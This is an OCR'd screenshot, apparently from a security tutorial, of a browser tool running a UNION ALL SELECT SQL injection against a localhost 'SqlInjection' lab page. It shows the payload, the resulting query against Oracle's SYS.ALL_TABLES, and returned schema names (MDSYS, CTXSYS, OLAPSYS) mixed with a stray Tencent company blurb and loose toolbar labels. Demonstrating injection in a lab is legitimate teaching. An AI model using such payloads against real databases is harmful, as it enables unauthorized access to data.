 Load URL
http://localhost/SqlInjection/index.jsp?id=1 UNION ALL SELECT NULL, NULL, NULL, NVL(CAST(OWNER AS VARCHAR(4000)),CHR(32)) FROM (SELECT DISTINCT(OWNER) FROM SYS.ALL_TABLES)--
-
Split URL
+
Execute
Enable Post data Enable Referrer
SELECT * from "corps" where "id" = 1 UNION ALL SELECT NULL, NULL, NULL, NVL(CAST(OWNER AS VARCHAR(4000)),CHR(32)) FROM
(SELECT DISTINCT(OWNER) FROM SYS.ALL_TABLES)--
腾讯-http://www.tencent.com
腾讯公司成立于1998年11月，是目前中国最大的互联网综合服务提供商之一，也是中国服务用户最多的互联网企业之一。 目前该帐
号由腾讯安全应急响应中心（TSRC，Tencent Security Response Center）维护，我们非常认同wooyun的运营模式，当然也欢迎直接向我
们报告安全问题security@tencent.com
null-null
MDSYS
null-null
CTXSYS
null-null
OLAPSYS
null-null